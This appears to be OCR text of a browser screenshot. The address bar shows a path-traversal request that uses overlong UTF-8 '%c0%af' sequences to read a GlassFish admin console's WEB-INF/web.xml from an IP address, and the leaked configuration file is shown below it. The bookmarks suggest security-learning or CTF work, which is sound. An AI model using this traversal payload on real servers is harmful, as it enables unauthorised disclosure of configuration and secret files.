 不安全 https://123.58.224.8:31209/theme/META-INF/..%c0%afMETA-INF%c0%af..%c0%af..%c0%af__admingui%c0%afWEB-INF%c0%afweb.xml S
新版GPT 优秀博客 译 译 招聘 新GPT 论文引用 GPT 面试 渊龙 lyl610abc的帖子 待看 Github镜像 CTF logo Github学完项目 »
<web-app xmlns="http://java.sun.com/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="3.0" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd">
<context-param>
<param-name>com.sun.jsftemplating.DEBUG</param-name>
<param-value>false</param-value>
</context-param>
<context-param>
<param-name>com.sun.faces.enableMultiThreadedStartup</param-name>
<param-value>true</param-value>
</context-param>
<context-param>
<param-name>com.sun.jsftemplating.FS_DENY_PATHS</param-name>
<param-value>META-INF/:WEB-INF/:*.jsf:*.inc:*.xhtml:*.xml</param-value>
</context-param>
<context-param>
<param-name>com.sun.jsftemplating.CLASSLOADER</param-name>
<param-value>org.glassfish.admingui.common.plugin.ConsoleClassLoader</param-value>
</context-param>
<context-param>
<param-name>com.sun.jsftemplating.RESOURCE_PREFIX</param-name>
<param-value>/html</param-value>
</context-param>
<context-param>
<param-name>com.sun.faces.enableRestoreView11Compatibility</param-name>
<param-value>true</param-value>
</context-param>
<context-param>
<param-name>javax.faces.VALIDATE_EMPTY_FIELDS</param-name>
<param-value>false</param-value>
</context-param>
<context-param>
<param-name>javax.faces.validator.DISABLE_DEFAULT_BEAN_VALIDATOR</param-name>
<param-value>true</param-value>
</context-param>
<filter>
<filter-name>UploadFilter</filter-name>